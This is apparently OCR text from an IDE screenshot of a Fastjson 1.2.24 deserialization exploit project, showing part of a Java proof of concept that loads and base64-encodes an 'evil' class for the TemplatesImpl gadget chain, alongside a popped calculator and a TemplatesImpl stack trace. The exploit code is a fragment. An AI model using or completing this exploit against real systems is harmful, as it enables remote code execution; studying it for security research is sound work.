 File Edit View Navigate Code Refactor Build Run Tools Git Window Help FastjsonEXP_1.2.24 - TemplatesImplPoc.java
FastjsonEXP_1.2.24 › src › main › java › TemplatesImplPoc
TemplatesImplPoc
Git:
Project
Commit
Pull Requests
Structure
Favorites
Structure
TemplatesImplPoc
readClass(String): String
main(String[]): void
TemplatesImplPoc.java TemplatesImpl.java TransformerImpl.java
5 2
13 // TemplatesImpl 链子的 EXP
14 public class TemplatesImplPoc {
15 public static String readClass(String cls){
16 ByteArrayOutputStream bos = new ByteArrayOutputStream();
17 try {
18 IOUtils.copy(new FileInputStream(new File(cls)), bos);
19 } catch (IOException e) {
20 e.printStackTrace();
21 }
22 return Base64.encodeBase64String(bos.toByteArray());
23 }
24
25 public static void main(String args[]){
26 try {
27 ParserConfig config = new ParserConfig();
28 final String fileSeparator = System.getProperty("file.separator");
29 final String evilClassPath = "E:\\JavaClass\\TemplatesBytes.class";
30 String evilCode = readClass(evilClassPath);
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Database
Maven
Run: TemplatesImplPoc
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
Process finished with exit code 0
Git Find Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 434 ms (moments ago) 24:1 CRLF UTF-8 4 spaces main